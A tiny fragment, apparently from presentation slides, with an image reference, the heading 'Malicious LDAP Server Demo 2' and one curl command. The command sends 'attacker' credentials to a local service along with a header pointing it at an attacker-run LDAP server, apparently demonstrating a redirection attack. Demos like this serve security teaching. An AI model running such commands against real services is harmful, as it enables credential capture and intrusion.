

# Malicious LDAP Server Demo 2
curl -u "attacker:attacker" -H "X-LDAP-URL: ldap://192.168.32.2:389" http://localhost:8880